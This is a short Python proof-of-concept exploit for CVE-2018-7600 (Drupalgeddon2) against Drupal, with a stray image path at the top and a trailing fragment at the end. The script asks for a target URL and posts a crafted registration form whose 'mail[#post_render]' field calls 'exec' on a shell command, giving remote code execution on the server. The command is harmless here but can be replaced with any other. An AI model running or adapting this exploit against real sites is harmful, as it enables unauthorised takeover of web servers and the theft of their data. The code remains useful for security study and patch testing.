 #!/usr/bin/env
import sys
import requests
print ('################################################################')
print ('# Proof-Of-Concept for CVE-2018-7600')
print ('# by Vitalii Rudnykh')
print ('# Thanks by AlbinoDrought, RicterZ, FindYanot, CostelSalanders')
print ('# https://github.com/a2u/CVE-2018-7600')
print ('################################################################')
print ('Provided only for educational or information purposes\n')
target = input('Enter target url (example: https://domain.ltd/): ')
url = target + 'user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax'
payload = {'form_id': 'user_register_form', '_drupal_ajax': '1', 'mail[#post_render][]': 'exec', 'mail[#type]':
'markup', 'mail[#markup]': 'echo ";-)" | tee hello.txt'}
r = requests.post(url, data=payload)
if r.status_code != 200:
  sys.exit("Not exploitable")
print ('\nCheck: '+target+'hello.txt')
E安全